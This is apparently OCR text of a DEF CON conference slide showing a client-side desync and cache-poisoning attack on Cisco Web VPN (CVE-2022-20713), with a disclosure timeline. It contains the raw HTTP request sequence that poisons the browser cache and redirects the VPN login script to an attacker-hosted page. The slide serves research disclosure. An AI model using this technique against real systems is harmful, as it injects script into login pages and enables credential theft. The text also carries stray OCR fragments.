 Cisco Web VPN - Client-side Cache Poisoning
https://psres.net/launchAttack.html:
POST / HTTP/1.1
Host: redacted.com
Content-Length: 46
GET /+webvpn+/ HTTP/1.1
Host: psres.net
X: YGET /+CSCOE+/win.js HTTP/1.1
Host: redacted.com
HTTP/1.1 200 OK
Browser cache entry for /win.js is now poisoned
HTTP/1.1 301 Moved Permanently
Location: https://psres.net/+webvpn+/index
=> https://redacted.com/+CSCOE+/logon.html
<script src="https://redacted.com/+CSCOE+/win.js">
=> 301 Moved Permanently (from cache)
=> https://psres.net/+webvpn+/index
=> malicious()
2021-11-10: Reported
2022-03-02: wontfix'd
CVE-2022-20713
N®
DEFCON
D3F
CON